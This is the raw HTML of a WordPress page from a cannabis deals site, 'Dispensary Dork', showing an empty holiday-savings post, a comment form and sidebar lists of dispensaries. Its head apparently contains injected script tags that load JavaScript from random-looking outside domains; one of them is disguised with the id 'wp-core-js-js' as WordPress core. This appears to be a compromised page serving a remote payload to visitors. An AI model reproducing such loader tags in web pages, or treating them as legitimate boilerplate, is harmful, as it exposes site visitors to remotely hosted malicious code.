

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dispensarydork.com/%F0%9F%8D%83%F0%9F%98%AE%F0%9F%92%A8dont-miss-out-on-holiday-savings/
body_size: 10098
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>🍃😮‍💨Don&#039;t miss out on holiday savings! - Dispensary Dork</title>
	<link rel="canonical" href="https://dispensarydork.com/🍃😮💨dont-miss-out-on-holiday-savings/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="🍃😮‍💨Don&#039;t miss out on holiday savings! - Dispensary Dork" />
	<meta property="og:url" content="https://dispensarydork.com/🍃😮💨dont-miss-out-on-holiday-savings/" />
	<meta property="og:site_name" content="Dispensary Dork" />
	<meta property="article:published_time" content="2023-12-20T21:59:35+00:00" />
	<meta property="article:modified_time" content="2023-12-20T22:18:07+00:00" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dispensarydork.com/%f0%9f%8d%83%f0%9f%98%ae%f0%9f%92%a8dont-miss-out-on-holiday-savings/","url":"https://dispensarydork.com/%f0%9f%8d%83%f0%9f%98%ae%f0%9f%92%a8dont-miss-out-on-holiday-savings/","name":"🍃😮‍💨Don't miss out on holiday savings! - Dispensary Dork","isPartOf":{"@id":"https://dispensarydork.com/#website"},"datePublished":"2023-12-20T21:59:35+00:00","dateModified":"2023-12-20T22:18:07+00:00","author":{"@id":"https://dispensarydork.com/#/schema/person/e3b983611035eef1f6697c9de49ec31d"},"breadcrumb":{"@id":"https://dispensarydork.com/%f0%9f%8d%83%f0%9f%98%ae%f0%9f%92%a8dont-miss-out-on-holiday-savings/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dispensarydork.com/%f0%9f%8d%83%f0%9f%98%ae%f0%9f%92%a8dont-miss-out-on-holiday-savings/"]}]},{"@type":"BreadcrumbList","@id":"https://dispensarydork.com/%f0%9f%8d%83%f0%9f%98%ae%f0%9f%92%a8dont-miss-out-on-holiday-savings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dispensarydork.com/"},{"@type":"ListItem","position":2,"name":"🍃😮‍💨Don&#8217;t miss out on holiday savings!"}]},{"@type":"WebSite","@id":"https://dispensarydork.com/#website","url":"https://dispensarydork.com/","name":"Dispensary Dork","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dispensarydork.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dispensarydork.com/#/schema/person/e3b983611035eef1f6697c9de49ec31d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dispensarydork.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b057db5e56f4b70ec378399e6748c2a74b128a6dbbaf0a12ed6eeaf5c65a80d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b057db5e56f4b70ec378399e6748c2a74b128a6dbbaf0a12ed6eeaf5c65a80d4?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://dispensarydork.com"],"url":"https://dispensarydork.com/author/justinbiggs/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Feed" href="https://dispensarydork.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Comments Feed" href="https://dispensarydork.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; 🍃😮‍💨Don&#8217;t miss out on holiday savings! Comments Feed" href="https://dispensarydork.com/%f0%9f%8d%83%f0%9f%98%ae%f0%9f%92%a8dont-miss-out-on-holiday-savings/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dispensarydork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdispensarydork.com%2F%25f0%259f%258d%2583%25f0%259f%2598%25ae%25f0%259f%2592%25a8dont-miss-out-on-holiday-savings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dispensarydork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdispensarydork.com%2F%25f0%259f%258d%2583%25f0%259f%2598%25ae%25f0%259f%2592%25a8dont-miss-out-on-holiday-savings%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='eleven40-pro-theme-css' href='https://dispensarydork.com/wp-content/themes/eleven40-pro/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cleanslate-css' href='https://dispensarydork.com/wp-content/plugins/postie-addon-stylefixer/css/cleanslate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://dispensarydork.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dispensarydork.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%7COswald%3A400&#038;ver=3.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1767996929" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-content/themes/eleven40-pro/js/responsive-menu.js?ver=1.0.0" id="eleven40-responsive-menu-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1767996929" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dispensarydork.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dispensarydork.com/wp-json/wp/v2/posts/1011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dispensarydork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dispensarydork.com/?p=1011' />
<link rel="icon" href="https://dispensarydork.com/wp-content/themes/eleven40-pro/images/favicon.ico" />
<link rel="pingback" href="https://dispensarydork.com/xmlrpc.php" />
<style type="text/css">.site-header .title-area { background: url(https://dispensarydork.com/wp-content/uploads/2021/09/cropped-DispensaryDork-01.png) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.site-header{
background:#4444;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1011 single-format-standard wp-theme-genesis wp-child-theme-eleven40-pro custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden eleven40-pro-green"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://dispensarydork.com/">Dispensary Dork</a></p></div><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-primary-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://dispensarydork.com/"><span >Home</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dispensarydork.com/about/"><span >About</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://dispensarydork.com/contact/"><span >Contact</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><article class="post-1011 post type-post status-publish format-standard category-sales entry" aria-label="🍃😮‍💨Don&#8217;t miss out on holiday savings!"><header class="entry-header"><h1 class="entry-title">🍃😮‍💨Don&#8217;t miss out on holiday savings!</h1>
<p class="entry-meta"><time class="entry-time">December 20, 2023</time>  <span class="entry-comments-link"><a href="https://dispensarydork.com/%f0%9f%8d%83%f0%9f%98%ae%f0%9f%92%a8dont-miss-out-on-holiday-savings/#respond">Leave a Comment</a></span> </p></header><!--<p><strong>How would you rate your experience at this dispensary?</strong>
[yasr_visitor_votes size=large]
<p><br><strong>Dispensary Address</strong>: <br><br>,  <p><strong>Phone Number</strong>: <p><strong>Email Address</strong>: <p><strong>Website</strong>: <a rel=”nofollow” href="" target="_blank"></a>
<p><strong>Hours</strong>: <p><strong>Promos and Coupon Codes</strong>: <p><strong>License Number</strong>: <p><strong>License Issue Date</strong>: <p><strong>License Expiration Date</strong>: <p><strong>Representative/Supervisor</strong>: <p><strong>Rep/Supervisor License Number</strong>: <p><strong>Menu</strong>: <iframe width=800 height=800 src=""></iframe>--> <div class="entry-content"><div class='postie-newsletter cleanslate'>
<div>               <!</div>
</div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://dispensarydork.com/%f0%9f%8d%83%f0%9f%98%ae%f0%9f%92%a8dont-miss-out-on-holiday-savings/"
    dc:identifier="https://dispensarydork.com/%f0%9f%8d%83%f0%9f%98%ae%f0%9f%92%a8dont-miss-out-on-holiday-savings/"
    dc:title="🍃😮‍💨Don&#8217;t miss out on holiday savings!"
    trackback:ping="https://dispensarydork.com/%f0%9f%8d%83%f0%9f%98%ae%f0%9f%92%a8dont-miss-out-on-holiday-savings/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://dispensarydork.com/category/sales/" rel="category tag">Sales</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%F0%9F%8D%83%F0%9F%98%AE%F0%9F%92%A8dont-miss-out-on-holiday-savings/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dispensarydork.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1011' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://dispensarydork.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://dispensarydork.com/?s={s}"></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>

		<ul>
											<li>
					<a href="https://dispensarydork.com/friday-cannabis-deals-are-here-at-rise/">Friday cannabis deals are here at RISE!</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/build-your-own-half-ounce-for-100-%f0%9f%8c%bf/">Build Your Own Half Ounce for $100 🌿</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/deal-drop-galenas-30-off/">Deal Drop: Galenas 30% Off</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/weekend-cannabis-deals-up-to-30-off-through-sunday/">Weekend cannabis deals: up to 30% off through Sunday</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/shop-32-4-thc-%f0%9f%94%a5-rattler-8ths-2-6-terps-%f0%9f%a4%a9/">Shop 32.4% THC 🔥 Rattler 8ths &amp; 2.6% Terps 🤩</a>
									</li>
					</ul>

		</div></section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mark</span> on <a href="https://dispensarydork.com/the-botanist-wickliffe-ohio/#comment-16">The Botanist &#8211; Wickliffe, Ohio</a></li><li class="recentcomments"><span class="comment-author-link">Julie</span> on <a href="https://dispensarydork.com/red-run-cannabis-company-kenai-alaska/#comment-4">Red Run Cannabis Company &#8211; Kenai, Alaska</a></li></ul></div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-9"><a href="https://dispensarydork.com/category/state/alaska/">Alaska</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dispensarydork.com/category/business-type/cultivator/">Cultivator</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dispensarydork.com/category/business-type/dispensary/">Dispensary</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dispensarydork.com/category/state/ohio/">Ohio</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dispensarydork.com/category/sales/">Sales</a>
</li>
			</ul>

			</div></section>
<section id="pages-2" class="widget widget_pages"><div class="widget-wrap"><h4 class="widget-title widgettitle">Marijuana Laws by State</h4>

			<ul>
				<li class="page_item page-item-8"><a href="https://dispensarydork.com/about/">About</a></li>
<li class="page_item page-item-158"><a href="https://dispensarydork.com/alaskan-cannabis-outfitters-homer-alaska/">Alaskan Cannabis Outfitters &#8211; Homer, Alaska</a></li>
<li class="page_item page-item-144"><a href="https://dispensarydork.com/arctic-herbery-anchorage-alaska/">Arctic Herbery &#8211; Anchorage, Alaska</a></li>
<li class="page_item page-item-35"><a href="https://dispensarydork.com/bloom-medicinals-akron-ohio/">Bloom Medicinals &#8211; Akron, Ohio</a></li>
<li class="page_item page-item-89"><a href="https://dispensarydork.com/bloom-medicinals-columbus-ohio/">Bloom Medicinals &#8211; Columbus, Ohio</a></li>
<li class="page_item page-item-125"><a href="https://dispensarydork.com/bloom-medicinals-seven-mile-ohio/">Bloom Medicinals &#8211; Seven Mile, Ohio</a></li>
<li class="page_item page-item-127"><a href="https://dispensarydork.com/body-and-mind-elyria-ohio/">Body and Mind &#8211; Elyria, Ohio</a></li>
<li class="page_item page-item-115"><a href="https://dispensarydork.com/colorado-marijuana-laws-2021/">Colorado Marijuana Laws 2021</a></li>
<li class="page_item page-item-9"><a href="https://dispensarydork.com/contact/">Contact</a></li>
<li class="page_item page-item-141"><a href="https://dispensarydork.com/enlighten-alaska-anchorage-alaska/">Enlighten Alaska &#8211; Anchorage, Alaska</a></li>
<li class="page_item page-item-137"><a href="https://dispensarydork.com/green-jar-wasilla-alaska/">Green Jar &#8211; Wasilla, Alaska</a></li>
<li class="page_item page-item-132"><a href="https://dispensarydork.com/mad-river-remedies-dayton-ohio/">Mad River Remedies &#8211; Dayton, Ohio</a></li>
<li class="page_item page-item-27"><a href="https://dispensarydork.com/ohio-marijuana-laws-2021/">Ohio Marijuana Laws 2021</a></li>
<li class="page_item page-item-169"><a href="https://dispensarydork.com/pure-ohio-wellness-dayton-ohio/">Pure Ohio Wellness &#8211; Dayton, Ohio</a></li>
<li class="page_item page-item-152"><a href="https://dispensarydork.com/red-run-cannabis-company-kenai-alaska/">Red Run Cannabis Company &#8211; Kenai, Alaska</a></li>
